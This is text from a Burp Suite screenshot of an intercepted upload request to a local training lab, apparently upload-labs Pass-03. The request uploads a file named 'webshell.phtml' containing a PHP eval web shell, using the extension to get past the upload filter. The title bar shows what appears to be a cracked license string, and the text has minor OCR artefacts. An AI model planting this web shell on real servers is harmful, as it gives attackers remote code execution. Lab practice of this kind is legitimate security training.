 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------196705171831015151808086​28772
Content-Length: 387
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------19670517183101515180808628772
Content-Disposition: form-data; name="upload_file"; filename="webshell.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
-----------------------------19670517183101515180808628772
Content-Disposition: form-data; name="submit"
□□□
-----------------------------19670517183101515180808628772--
? < + > Type a search term 0 matches